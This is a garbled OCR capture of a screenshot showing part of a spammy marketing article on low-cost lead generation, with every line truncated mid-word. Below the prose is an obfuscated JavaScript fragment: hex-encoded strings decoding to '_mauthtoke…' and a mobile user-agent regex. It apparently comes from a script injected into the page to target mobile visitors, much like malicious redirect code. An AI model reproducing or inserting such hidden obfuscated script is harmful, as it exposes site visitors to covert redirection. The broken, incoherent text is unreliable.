
targeted e-zines and even buy some targeted
Be creative and take time to test all of you
spending a lot of money.
When you really want to raise your sales, gen
They are one of the cheapest and easies
generation devices online.
Recommendation:
Even if you have a website and you aren’t a
second an individual, create your private mini
existing website. Design and style a one or tw
presto you’re in company.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o